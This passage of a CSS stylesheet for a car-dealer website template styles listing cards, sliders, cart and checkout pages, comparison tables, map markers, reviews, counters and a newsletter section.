                    display: flex;
                    -webkit-box-align: center;
                    -ms-flex-align: center;
                    align-items: center;
                }

                    .cars-section-fifteen .content-sec .content-column .inner-column form .theme-btn svg {
                        margin-left: 10px;
                    }

/*** 

====================================================================
    boxcar-customers-section
====================================================================

***/
.boxcar-customers-section .car-slider-three {
    padding-bottom: 0;
}

    .boxcar-customers-section .car-slider-three .slick-prev,
    .boxcar-customers-section .car-slider-three .slick-next {
        bottom: auto;
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        width: 40px;
        height: 30px;
    }

    .boxcar-customers-section .car-slider-three .slick-prev {
        left: -50px;
    }

    .boxcar-customers-section .car-slider-three .slick-next {
        right: -50px;
        left: auto;
    }

.cars-section-four.v1 {
    padding: 52px 0 120px;
    background-color: var(--theme-color-light);
}

    .cars-section-four.v1 .text-box.v1 {
        margin-bottom: 11px;
    }

    .cars-section-four.v1 .boxcar-title-three {
        margin-bottom: 0;
        position: relative;
        z-index: 12;
    }

        .cars-section-four.v1 .boxcar-title-three h2 {
            margin-bottom: 21px;
        }

    .cars-section-four.v1.v2 .boxcar-title-three {
        margin-bottom: 51px;
    }

.cars-section-ten.v8 {
    padding: 120px 0;
}

.cars-section-four.v1.v5 {
    padding: 0;
}

    .cars-section-four.v1.v5 .text-box.v2 .form_boxes.v3 {
        margin-right: 57px;
    }

    .cars-section-four.v1.v5 .map-column #map {
        position: fixed;
        height: 100%;
        right: 0;
        bottom: 0;
    }

    .cars-section-four.v1.v5 .map-column .inner-column {
        position: relative;
        margin-right: -52px;
    }

        .cars-section-four.v1.v5 .map-column .inner-column .goole-iframe iframe {
            width: 100%;
            height: 1133px;
            border-radius: 0 80px 0 0;
        }

        .cars-section-four.v1.v5 .map-column .inner-column .car-block-ten {
            position: absolute;
            top: 178px;
            left: 50%;
            -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
        }

            .cars-section-four.v1.v5 .map-column .inner-column .car-block-ten .inner-box {
                width: 329px;
                margin: auto;
                border-radius: 16px;
            }

                .cars-section-four.v1.v5 .map-column .inner-column .car-block-ten .inner-box .content-box {
                    padding-bottom: 15px;
                }

    .cars-section-four.v1.v5 .right-box {
        padding: 30px 20px 20px 40px;
    }

        .cars-section-four.v1.v5 .right-box .car-block-ten {
            margin: 0 0 30px;
        }

            .cars-section-four.v1.v5 .right-box .car-block-ten .inner-box .image-box {
                width: 100%;
            }

                .cars-section-four.v1.v5 .right-box .car-block-ten .inner-box .image-box .image {
                    width: 100%;
                }

    .cars-section-four.v1.v5 .pagination-sec.v1 {
        margin-top: 60px;
    }

    .cars-section-four.v1.v5 .map-column.two .inner-column .goole-iframe iframe {
        height: 1250px;
    }

.car-block-forteen {
    margin-bottom: 30px;
}

    .car-block-forteen:last-child {
        margin-bottom: 0;
    }

    .car-block-forteen .inner-box {
        background-color: var(--theme-color-light);
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

        .car-block-forteen .inner-box .image-box {
            position: relative;
            display: inline-block;
        }

            .car-block-forteen .inner-box .image-box .image {
                border-radius: 15px 0 0 15px;
            }

@media (max-width: 1399px) {
    .car-block-forteen .inner-box .image-box .image {
        border-radius: 15px 15px 0 0;
    }
}

.car-block-forteen .inner-box .image-box .image {
    height: 288px;
}

.car-block-forteen .inner-box .image-box span {
    position: absolute;
    top: 20px;
    left: 20px;
    font-size: 14px;
    background-color: var(--theme-color1);
    font-weight: 500;
    color: var(--theme-color-light);
    padding: 1px 16px 1px 16px;
    border-radius: 50px;
}

.car-block-forteen .inner-box .image-box .icon-box {
    position: absolute;
    top: 20px;
    right: 20px;
    width: 36px;
    height: 36px;
    background-color: var(--theme-color-light);
    border-radius: 50%;
    line-height: 35px;
    text-align: center;
}

.car-block-forteen .inner-box .image-box.two span {
    background-color: #3D923A;
}

.car-block-forteen .inner-box .content-box {
    position: relative;
    border-radius: 0 15px 15px 0;
    border: 1px solid var(--Border, #E1E1E1);
    border-left: 0;
    padding: 23px 30px 13px;
    height: 100%;
    width: calc(100% - 330px);
}

    .car-block-forteen .inner-box .content-box .title {
        font-size: 18px;
        font-weight: 500;
        color: var(--theme-color-dark);
        line-height: 24px;
        margin-bottom: 5px;
    }

    .car-block-forteen .inner-box .content-box .text {
        margin-bottom: 14px;
        font-size: 14px;
    }

    .car-block-forteen .inner-box .content-box ul li {
        position: relative;
        /* padding-left: 28px; */
        padding-bottom: 11px;
        display: flex;
        gap: 10px;
    }

    .car-block-forteen .inner-box .content-box ul li {
        position: absolute;
        top: 4px;
        left: 0;
    }

    .car-block-forteen .inner-box .content-box .btn-box span {
        font-size: 14px;
        display: block;
        margin-bottom: -2px;
    }

    .car-block-forteen .inner-box .content-box .btn-box small {
        font-size: 20px;
        font-weight: 700;
        color: var(--theme-color-dark);
        line-height: 30px;
        display: inline-block;
        margin-bottom: 6px;
    }

    .car-block-forteen .inner-box .content-box .btn-box .details {
        position: absolute;
        bottom: 19px;
        right: 35px;
        display: block;
        font-size: 15px;
        font-weight: 500;
        color: var(--theme-color-dark);
        font-family: var(--title-font);
    }

        .car-block-forteen .inner-box .content-box .btn-box .details svg {
            position: relative;
            top: -2px;
            margin-left: 10px;
        }

.ui-widget.ui-widget-content {
    background-color: #E1E1E1;
    height: 3px;
    margin-bottom: 30px;
    border: 0;
}

.ui-slider-horizontal .ui-slider-handle {
    width: 29px;
    height: 29px;
    border: 0;
    border-radius: 0;
    cursor: pointer;
    position: relative;
}

    .ui-slider-horizontal .ui-slider-handle:before {
        content: "";
        position: absolute;
        top: -13px;
        left: 0;
        width: 29px;
        height: 29px;
        background-image: url(../images/icons/next.png);
        background-repeat: no-repeat;
    }

.ui-slider-horizontal .ui-slider-range {
    background-color: #050B20;
}

.cars-section-fifteen .inner-column {
    position: relative;
}

.cars-section-fifteen .btn-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.shop-single-thumbs-slider {
    position: absolute;
    top: 0;
    left: 0;
    width: 100px;
}

    .shop-single-thumbs-slider .shop-single-thumb {
        width: 100%;
        height: 90px;
        text-align: center;
        margin-bottom: 10px;
        line-height: 90px;
    }

        .shop-single-thumbs-slider .shop-single-thumb .thumb- {
            border: 1px solid #e1e1e1;
            height: 90px;
            width: 90px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            border-radius: 16px;
            cursor: pointer;
            -webkit-transition: all 0.3s ease;
            transition: all 0.3s ease;
        }

        .shop-single-thumbs-slider .shop-single-thumb.slick-active.slick-current .thumb- {
            border-color: #050B20;
        }

.shop-single-product-slider {
    width: 643px;
    border: 1px solid #E1E1E1;
    border-radius: 16px;
    margin-left: 115px;
    padding: 70px 0px;
}

.compare-products {
    overflow: auto;
}


@media (max-width: 1024px) {
    .shop-single-product-slider {
        padding: 0;
    }
}

.shop-single-product-slider .shop-single-product-slide {
    text-align: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.number {
    width: 140px;
    border: 1px solid #E1E1E1;
    border-radius: 16px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-right: 20px;
}

    .number .minus,
    .number .plus {
        cursor: pointer;
    }

    .number input {
        width: 80px;
        text-align: center;
        outline: none;
    }

/* ===================== PAYMENT OPTIONS =================== */
.payment-options {
    padding: 30px;
    border: 1px solid #E1E1E1;
    border-radius: 16px;
    margin-top: 30px;
    margin-bottom: 30px;
}

    .payment-options .shipp input[type=radio] {
        display: none;
    }

        .payment-options .shipp input[type=radio] + label span {
            display: inline-block;
            width: 20px;
            height: 20px;
            position: relative;
            margin-right: 10px;
            border: 1px solid #e1e1e1;
            border-radius: 50%;
            top: 4px;
        }

        .payment-options .shipp input[type=radio]:checked + label span {
            border: 3px solid #050B20;
        }

    .payment-options .shipp > label small {
        display: inline-block;
        color: #222222;
        font-size: 15px;
        font-weight: 500;
    }

    .payment-options ul li {
        margin-bottom: 15px;
    }

        .payment-options ul li:last-child {
            margin-bottom: 0;
        }

        .payment-options ul li .shipp + p {
            font-size: 13px;
            color: #050B20;
            line-height: 24px;
            margin-top: 15px;
        }

    /* .payment-options ul li .shipp+p:before {
  content: "";
  position: absolute;
  top: -5px;
  left: 30px;
  border-top: 10px solid #807aff;
  border-right: 10px solid transparent;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
} */

    .payment-options .shipp + {
        margin-left: 60px;
        margin-top: 16px;
    }

.form-submit .theme-btn {
    background: var(--theme-color1);
    color: #fff;
    height: 54px;
    line-height: 54px;
    border-radius: 12px;
    padding: 0 26px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

/* Shop Order Page Style */
.order_complete_message {
    position: relative;
    margin-bottom: 70px;
}

    .order_complete_message .icon {
        border-radius: 50%;
        font-size: 30px;
        height: 80px;
        line-height: 80px;
        margin: 0 auto 25px;
        width: 80px;
        background-color: #E9F2FF;
    }

        .order_complete_message .icon span {
            color: var(--theme-color1);
        }

    .order_complete_message .title {
        font-size: 30px;
        font-weight: 500;
        line-height: 45px;
        margin-bottom: 10px;
    }

    .order_complete_message .para {
        color: #041e42;
        font-style: normal;
        font-weight: 400;
        font-size: 15px;
        line-height: 26px;
    }

    .order_complete_message .shop_order_box {
        position: relative;
    }

        .order_complete_message .shop_order_box .order_details {
            background-color: #fff;
            border: 1px solid #eaeaea;
            border-radius: 6px;
            padding: 40px 50px 20px;
        }

            .order_complete_message .shop_order_box .order_details .title {
                font-size: 20px;
                line-height: 29px;
                letter-spacing: 0em;
            }

            .order_complete_message .shop_order_box .order_details .od_content .product_name_qnt,
            .order_complete_message .shop_order_box .order_details .order_sidebar_widget .product_name_qnt {
                color: #041e42;
                font-style: normal;
                font-weight: 400;
                font-size: 15px;
                line-height: 22px;
            }

                .order_complete_message .shop_order_box .order_details .order_details .od_content .product_name_qnt span,
                .order_complete_message .shop_order_box .order_details .order_sidebar_widget .product_name_qnt span {
                    color: #041e42;
                    font-style: normal;
                    font-weight: 400;
                    font-size: 15px;
                    line-height: 22px;
                }

            .order_complete_message .shop_order_box .order_details .od_content .subtitle p {
                color: #041e42;
                font-style: normal;
                font-weight: 500;
                font-size: 16px;
                line-height: 35px;
            }

            .order_complete_message .shop_order_box .order_details .od_content .subtitle span {
                color: #041e42;
                font-style: normal;
                font-weight: 500;
                font-size: 16px;
                line-height: 35px;
            }

            .order_complete_message .shop_order_box .order_details .od_content .subtitle .free_shipping {
                font-size: 15px;
                font-weight: 400;
                line-height: 22px;
                letter-spacing: 0em;
            }

            .order_complete_message .shop_order_box .order_details .od_content .subtitle .fwn_bd_color {
                color: #041e42;
                font-style: normal;
                font-weight: 500;
                font-size: 16px;
                line-height: 35px;
            }

    .order_complete_message .order_list_raw {
        background-color: #fff;
        border: 1px dashed #626974;
        border-radius: 6px;
        margin-bottom: 30px;
        padding: 35px 40px 35px;
    }

        .order_complete_message .order_list_raw ul {
            margin-bottom: 0;
        }

            .order_complete_message .order_list_raw ul li {
                margin-right: 80px;
                text-align: left;
            }

                .order_complete_message .order_list_raw ul li:last-child {
                    margin-right: 0;
                }

                .order_complete_message .order_list_raw ul li h5 {
                    font-style: normal;
                    line-height: 28px;
                    margin-bottom: 0;
                }

                .order_complete_message .order_list_raw ul li p {
                    color: #041e42;
                    font-style: normal;
                    font-size: 16px;
                    line-height: 28px;
                    margin-bottom: 5px;
                }

    .order_complete_message .order_sidebar_widget .product_name_qnt {
        margin-bottom: 15px;
    }

    .order_complete_message .list_last_content .para {
        color: #000000;
        font-family: Jost;
        font-size: 15px;
        font-weight: 500;
        line-height: 22px;
        letter-spacing: 0em;
    }

.order_list_raw {
    background: #E9F2FF;
    border: 2px dashed var(--theme-color1);
    padding: 36px 100px;
    border-radius: 8px;
}

    .order_list_raw ul {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .order_list_raw li {
        text-align: left;
        width: 24%;
    }

        .order_list_raw li p {
            color: #050B20;
            font-size: 15px;
            line-height: 28px;
            margin-bottom: 0;
        }

        .order_list_raw li h5 {
            color: #050B20;
            font-size: 15px;
            line-height: 28px;
            font-weight: 500;
            margin-bottom: 0;
        }

.order_details {
    border: 1px solid #E1E1E1;
    padding: 50px;
    border-radius: 16px;
    margin-top: 50px;
    margin-bottom: 80px;
}

    .order_details > h4 {
        color: #050B20;
        font-size: 20px;
        line-height: 30px;
        font-weight: 500;
        text-transform: capitalize;
    }

    .order_details .od_content ul li {
        border-bottom: 1px solid #E9E9E9;
        padding: 12px 0;
    }

        .order_details .od_content ul li.no-border {
            border: 0;
        }

            .order_details .od_content ul li.no-border p {
                margin-bottom: 10px;
            }

                .order_details .od_content ul li.no-border p:last-child {
                    margin-bottom: 0;
                }

        .order_details .od_content ul li:last-child {
            border-bottom: 0;
            padding-bottom: 0;
        }

        .order_details .od_content ul li p {
            font-size: 15px;
            font-weight: 500;
            color: #050B20;
            margin-bottom: 0;
        }

            .order_details .od_content ul li p a {
                display: inline-block;
                color: var(--theme-color1);
                font-size: 14px;
                font-weight: 400;
            }

        .order_details .od_content ul li span {
            color: #050B20;
            font-size: 15px;
            font-weight: 500;
        }

.cart-page {
    padding: 70px 0 100px;
}

.cart-table {
    padding-right: 40px;
}

    .cart-table table {
        width: 100%;
    }

        .cart-table table thead {
            background: #E9F2FF;
        }

            .cart-table table thead th {
                padding: 20px 20px;
                font-size: 16px;
                font-weight: 500;
                color: var(--theme-color1);
            }

                .cart-table table thead th:first-child {
                    border-radius: 16px 0 0 16px;
                }

                .cart-table table thead th:last-child {
                    border-radius: 0 16px 16px 0;
                }

        .cart-table table .number {
            height: 54px;
        }

        .cart-table table tr td {
            padding: 20px;
            border-bottom: 1px solid #ECEDF2;
        }

        .cart-table table tr .remove-cart-item {
            display: inline-block;
            border: 1px solid #E1E1E1;
            border-radius: 16px;
            width: 40px;
            height: 40px;
            background-color: #F9FBFC;
            text-align: center;
            line-height: 40px;
        }

    .cart-table .shop-cart-product {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .cart-table .shop-cart-product .shop-product-cart- {
            width: 120px;
            height: 105px;
            border-radius: 16px;
            overflow: hidden;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center;
            margin-right: 20px;
        }

            .cart-table .shop-cart-product .shop-product-cart- > {
            }

        .cart-table .shop-cart-product .shop-product-cart-info h3 {
            max-width: 170px;
            color: #050B20;
            font-size: 16px;
            line-height: 26px;
            font-weight: 500;
            margin-bottom: 0;
        }

.cart-table-bottom {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-top: 10px;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

    .cart-table-bottom .coupan-form {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

        .cart-table-bottom .coupan-form input {
            border: 1px solid #E1E1E1;
            border-radius: 16px;
            height: 55px;
            padding: 0 20px;
            color: #050B20;
            width: 270px;
            margin-right: 20px;
            font-size: 15px;
        }

.theme-btn-web {
    background: var(--theme-color1);
    color: #fff;
    height: 54px;
    line-height: 54px;
    border-radius: 12px;
    padding: 0 26px;
    display: inline-block;
}

    .theme-btn-web:hover {
        color: #fff;
    }

.theme-btn-web {
    margin-left: 7px;
}

.cart-totals {
    border: 1px solid #E1E1E1;
    padding: 25px;
    border-radius: 16px;
}

    .cart-totals h3 {
        color: #050B20;
        font-size: 20px;
        line-height: 30px;
        font-weight: 500;
        text-transform: capitalize;
        margin-bottom: 30px;
    }

    .cart-totals .theme-btn-web {
        text-align: center;
        width: 100%;
        display: block;
        margin-top: 30px;
    }

    .cart-totals table {
        width: 100%;
    }

        .cart-totals table th {
            color: #050B20;
            font-size: 15px;
            border-bottom: 1px solid #E1E1E1;
            padding: 10px 0;
            font-weight: 400;
        }

        .cart-totals table td {
            color: #050B20;
            font-size: 15px;
            border-bottom: 1px solid #E1E1E1;
            padding: 10px 0;
            text-align: right;
            font-weight: 500;
        }

        .cart-totals table tr:first-child th,
        .cart-totals table tr:first-child td {
            padding-top: 0;
        }

        .cart-totals table tr:last-child th,
        .cart-totals table tr:last-child td {
            padding-bottom: 0;
            border-bottom: 0;
        }

.compare-section {
    padding: 80px 0 190px;
}

    .compare-section .compare-products table {
        width: 100%;
    }

        .compare-section .compare-products table thead th {
            width: 25%;
            padding: 15px 10px;
        }

        .compare-section .compare-products table tbody th {
            color: #050B20;
            font-size: 15px;
            border-bottom: 1px solid #E1E1E1;
            padding: 10px 0;
            font-weight: 400;
        }

        .compare-section .compare-products table tbody th {
            margin-right: 5px;
            position: relative;
            top: -1px;
        }

        .compare-section .compare-products table tbody td {
            color: #050B20;
            font-size: 15px;
            padding: 10px 0;
            font-weight: 500;
            border-bottom: 1px solid #E1E1E1;
        }

        .compare-section .compare-products table tbody tr:last-child th,
        .compare-section .compare-products table tbody tr:last-child td {
            border-bottom: 0;
            padding-bottom: 0;
        }

    .compare-section .compare-product- {
        position: relative;
    }

        .compare-section .compare-product- > {
            width: 100%;
            border-radius: 16px;
        }

        .compare-section .compare-product-
        .remove-pro {
            display: inline-block;
            position: absolute;
            top: 20px;
            right: 20px;
            border-radius: 16px;
            width: 40px;
            height: 40px;
            background-color: #fff;
            text-align: center;
            line-height: 40px;
        }

.cluster-visible {
    text-align: center;
    font-size: 16px !important;
    color: #FFFFFF !important;
    font-weight: 500 !important;
    border-radius: 50%;
    width: 40px !important;
    height: 40px !important;
    line-height: 40px !important;
    background-color: #1967D2;
    border: 7px solid rgba(25, 103, 210, 0.2);
    -webkit-box-shadow: 0 7px 30px rgba(33, 33, 33, 0.3);
    box-shadow: 0 7px 30px rgba(33, 33, 33, 0.3);
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    background-clip: content-box;
}

.map-marker-container {
    position: absolute;
    -webkit-transform: translate3d(-50%, -100%, 0);
    transform: translate3d(-50%, -100%, 0);
}

.marker-container {
    position: relative;
    top: -5px;
    width: 120px;
    height: 40px;
    z-index: 1;
    border-radius: 50%;
    cursor: pointer;
    -webkit-perspective: 1000;
}

.face {
    position: absolute;
    background: #fff;
    padding: 15px 20px;
    border-radius: 120px;
    -webkit-box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
    box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
    text-align: center;
    border-radius: 50%;
    z-index: 100;
    background: #fff;
    font-size: 15px;
    color: #050B20;
    font-weight: 500;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    background-clip: content-box;
}

    .face > div {
        background-image: url(images/resource/company-logo/3-1.png);
        position: absolute;
        height: 100%;
        width: 100%;
        border-radius: 50%;
        background-repeat: no-repeat;
        background-position: center;
        background-size: cover;
    }

.map-marker-container:hover .marker-container .marker-card,
.clicked .marker-container .marker-card,
.map-marker-container.clicked .marker-card {
    -webkit-transform: rotateY(360deg);
    transform: rotateY(360deg);
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

#singleListingMap .marker-container {
    cursor: default;
}

.map-marker-container[data-marker_id="0"] .marker-arrow:before {
    border-color: #4cbfd8 transparent transparent;
}

.map-marker-container[data-marker_id="1"] .marker-arrow:before {
    border-color: #ff8480 transparent transparent;
}

.map-marker-container[data-marker_id="2"] .marker-arrow:before {
    border-color: #8c689d transparent transparent;
}

.map-marker-container[data-marker_id="3"] .marker-arrow:before {
    border-color: #35c2a5 transparent transparent;
}

.map-marker-container[data-marker_id="4"] .marker-arrow:before {
    border-color: #ff8480 transparent transparent;
}

.map-marker-container[data-marker_id="5"] .marker-arrow:before {
    border-color: #ffb874 transparent transparent;
}

.map-marker-container[data-marker_id="6"] .marker-arrow:before {
    border-color: #ff007a transparent transparent;
}

.map-marker-container[data-marker_id="0"] .face {
    background-color: #4cbfd8;
}

.map-marker-container[data-marker_id="1"] .face {
    background-color: #ff8480;
}

.map-marker-container[data-marker_id="2"] .face {
    background-color: #8c689d;
}

.map-marker-container[data-marker_id="3"] .face {
    background-color: #35c2a5;
}

.map-marker-container[data-marker_id="4"] .face {
    background-color: #ff8480;
}

.map-marker-container[data-marker_id="5"] .face {
    background-color: #ffb874;
}

.map-marker-container[data-marker_id="6"] .face {
    background-color: #ff007a;
}

.marker-card {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    position: absolute;
    z-index: 1;
    background: #fff;
    width: 120px;
    height: 40px;
    border-radius: 120px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 15px;
    font-weight: 500;
}

.map-listing-item .image-box {
    width: 100%;
    border-radius: 16px 16px 0 0;
}

.map-listing-item .content {
    background: #fff;
    padding: 20px;
    border-radius: 0 0 16px 16px;
}

    .map-listing-item .content h3 {
        margin: 0;
        color: #050B20;
        font-size: 18px;
        font-weight: 500;
        line-height: 32px;
    }

    .map-listing-item .content .job-info {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

        .map-listing-item .content .job-info li {
            color: #050B20;
            font-size: 14px;
            padding: 0 10px;
        }

            .map-listing-item .content .job-info li:first-child {
                padding-left: 0;
            }

            .map-listing-item .content .job-info li:last-child {
                padding-right: 0;
            }

/*** 

====================================================================
    galler-section section
====================================================================

***/
.car-galler-section {
    position: relative;
    padding: 120px 0;
}

    .car-galler-section .boxcar-title .btn-title {
        position: absolute;
        top: 21px;
        right: 0;
        font-size: 15px;
        font-style: normal;
        font-weight: 500;
        line-height: 26px;
        font-family: var(--title-font);
        color: var(--color-primary, var(--theme-color-dark));
    }

.galler-block {
    margin-bottom: 30px;
}

    .galler-block .inner-box {
        position: relative;
    }

        .galler-block .inner-box:hover .image-box .image {
            border-radius: 16px;
        }

        .galler-block .inner-box:hover .image-box .image {
            -webkit-transform: scale(1.1);
            transform: scale(1.1);
        }

        .galler-block .inner-box .image-box .image {
            border-radius: 16px;
            overflow: hidden;
        }

        .galler-block .inner-box .image-box .image {
            -webkit-transition: all 0.3s ease;
            transition: all 0.3s ease;
            width: 100%;
        }

        .galler-block .inner-box .content-box {
            position: absolute;
            bottom: 30px;
            left: 30px;
            background-color: var(--theme-color-light);
            padding: 7px 30px 9px;
            border-radius: 50px;
        }

            .galler-block .inner-box .content-box .title {
                font-size: 15px;
                font-weight: 500;
            }

                .galler-block .inner-box .content-box .title span {
                    margin-left: 7px;
                    display: inline-block;
                }

/*** 

====================================================================
    customer section
====================================================================

***/
.boxcar-customers-section {
    position: relative;
    padding: 120px 0 100px;
    background-color: #F9FBFC;
}

    .boxcar-customers-section .boxcar-title {
        margin-top: 11px;
    }

        .boxcar-customers-section .boxcar-title .text {
            font-size: 15px;
            position: absolute;
            top: -8px;
            right: 0;
        }

.customer-block {
    margin: 20px 15px;
}

    .customer-block .inner-box {
        border-radius: 16px;
        background-color: var(--theme-color-light);
        -webkit-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.08);
        box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.08);
        padding: 25px 30px 30px;
    }

        .customer-block .inner-box .rating-area {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            margin-bottom: 7px;
        }

            .customer-block .inner-box .rating-area span {
                color: #6C6C83;
                margin-left: 20px;
            }

                .customer-block .inner-box .rating-area span i {
                    margin-right: 7px;
                }

            .customer-block .inner-box .rating-area .rating {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
            }

                .customer-block .inner-box .rating-area .rating li {
                    color: var(--theme-color-light);
                    width: 18.75px;
                    height: 18.75px;
                    background-color: #00B67A;
                    line-height: 18.75px;
                    font-size: 12px;
                    margin-left: 1px;
                    text-align: center;
                }

        .customer-block .inner-box .title {
            font-weight: 500;
            margin-bottom: 3px;
            font-size: 16px;
            line-height: 28px;
        }

        .customer-block .inner-box .text {
            font-size: 14px;
            margin-bottom: 8px;
            display: -webkit-box;
            -webkit-line-clamp: 2;
            /* number of lines to show */
            line-clamp: 2;
            -webkit-box-orient: vertical;
            overflow: hidden;
        }

/*** 

====================================================================
    customer section two
====================================================================

***/
.boxcar-customers-section-two {
    position: relative;
    padding: 120px 0 50px;
}

    .boxcar-customers-section-two .boxcar-title {
        margin-top: 11px;
    }

        .boxcar-customers-section-two .boxcar-title .text {
            font-size: 15px;
            position: absolute;
            top: -8px;
            right: 0;
        }

.customer-block-two {
    margin: 20px 15px;
}

    .customer-block-two .inner-box {
        border-radius: 16px;
        background: var(--bg-1, #F9FBFC);
        padding: 25px 30px 30px;
    }

        .customer-block-two .inner-box .rating-area {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            margin-bottom: 7px;
        }

            .customer-block-two .inner-box .rating-area span {
                color: #6C6C83;
                margin-left: 20px;
            }

                .customer-block-two .inner-box .rating-area span i {
                    margin-right: 7px;
                }

            .customer-block-two .inner-box .rating-area .rating {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
            }

                .customer-block-two .inner-box .rating-area .rating li {
                    color: var(--theme-color-light);
                    width: 18.75px;
                    height: 18.75px;
                    background-color: #00B67A;
                    line-height: 18.75px;
                    font-size: 12px;
                    margin-left: 1px;
                    text-align: center;
                }

        .customer-block-two .inner-box .title {
            font-weight: 500;
            margin-bottom: 3px;
            font-size: 16px;
            line-height: 28px;
        }

        .customer-block-two .inner-box .text {
            font-size: 14px;
            margin-bottom: 8px;
            display: -webkit-box;
            -webkit-line-clamp: 2;
            /* number of lines to show */
            line-clamp: 2;
            -webkit-box-orient: vertical;
            overflow: hidden;
        }

/*** 

====================================================================
    Fun Fact Section
====================================================================

***/
.boxcar-fun-fact-section {
    position: relative;
}

    .boxcar-fun-fact-section .fact-counter {
        border-bottom: 1px solid #e1e1e1;
        padding: 55px 156px 29px;
    }

.counter-block {
    position: relative;
    margin-bottom: 30px;
}

    .counter-block .inner {
        text-align: center;
        position: relative;
        -webkit-transition: all 300ms ease;
        transition: all 300ms ease;
    }

        .counter-block .inner:hover .icon {
            background-color: #ffffff;
            color: var(--bg-theme-color1);
            border-radius: 50%;
        }

    .counter-block .content {
        position: relative;
    }

@media (max-width: 575.98px) {
    .counter-block .content {
        padding-left: 0;
        text-align: center;
    }
}

.counter-block .icon {
    position: absolute;
    left: 35px;
    top: 5px;
    color: var(--theme-color1);
    font-size: 48px;
    line-height: 1em;
    border-radius: 5px;
    -webkit-transition: all 300ms ease;
    transition: all 300ms ease;
}

@media (max-width: 575.98px) {
    .counter-block .icon {
        position: relative;
        left: 0;
        top: 0;
        display: -webkit-inline-box;
        display: -ms-inline-flexbox;
        display: inline-flex;
        margin-bottom: 10px;
    }
}

.counter-block .widget-counter {
    font-size: 38px;
    line-height: 58px;
    font-weight: 600;
    font-family: var(--title-font);
    color: var(--theme-color-dark);
    letter-spacing: -1.92px;
    margin-bottom: 1px;
}

    .counter-block .widget-counter .count-text {
        font-size: 38px;
        line-height: 58px;
        font-weight: 600;
        font-family: var(--title-font);
        color: var(--theme-color-dark);
    }

.counter-block .counter-title {
    font-size: 15px;
    line-height: 28px;
    font-weight: 400;
    margin-bottom: 0;
    text-transform: uppercase;
}

/*** 

====================================================================
    Fun Fact Section
====================================================================

***/
.boxcar-fun-fact-section-two {
    position: relative;
}

    .boxcar-fun-fact-section-two .fact-counter {
        border-radius: 16px;
        background: #EEF1FB;
        padding: 104px 158px 79px;
    }

.counter-block-two {
    position: relative;
    margin-bottom: 30px;
}

    .counter-block-two .inner {
        text-align: center;
        position: relative;
        -webkit-transition: all 300ms ease;
        transition: all 300ms ease;
    }

        .counter-block-two .inner:hover .icon {
            background-color: #ffffff;
            color: var(--bg-theme-color1);
            border-radius: 50%;
        }

    .counter-block-two .content {
        position: relative;
    }

@media (max-width: 575.98px) {
    .counter-block-two .content {
        padding-left: 0;
        text-align: center;
    }
}

.counter-block-two .widget-counter {
    font-size: 38px;
    line-height: 58px;
    font-weight: 600;
    font-family: var(--title-font);
    color: var(--theme-color1);
    letter-spacing: -1.92px;
    margin-bottom: 1px;
}

    .counter-block-two .widget-counter .count-text {
        font-size: 38px;
        line-height: 58px;
        font-weight: 600;
        font-family: var(--title-font);
        color: var(--theme-color1);
    }

.counter-block-two .counter-title {
    font-size: 15px;
    line-height: 28px;
    font-weight: 400;
    margin-bottom: 0;
    color: var(--theme-color1);
    text-transform: uppercase;
}

/*** 

====================================================================
    Fun Fact Section
====================================================================

***/
.boxcar-fun-fact-section-three {
    position: relative;
    border-bottom: 1px solid #e1e1e1;
    padding: 55px 156px 29px;
}

/*** 

====================================================================
    news-letter-section
====================================================================

***/
.news-letter-section {
    position: relative;
    padding: 120px 0;
}

    .news-letter-section .image-column .inner-column {
        background: #3551D7;
        padding: 53px 66px 52px 25px;
    }

    .news-letter-section .form-column .inner-column {
        background: var(--theme-color1);
